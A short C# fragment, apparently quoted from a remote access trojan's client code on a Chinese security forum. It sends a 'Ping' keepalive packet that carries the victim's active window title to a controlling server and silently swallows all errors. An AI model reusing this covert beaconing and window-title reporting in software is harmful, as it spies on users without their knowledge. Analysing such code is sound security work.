 public static void KeepAlivePacket(object obj)
{
    try
    {
        MsgPack msgpack = new MsgPack();
        msgpack.ForcePathObject("Packet").AsString = "Ping";
        msgpack.ForcePathObject("Message").AsString = Methods.GetActiveWindowTitle();
        Send(msgpack.Encode2Bytes());
        GC.Collect();
        ActivatePong = true;
    }
    catch { }
}
先知社区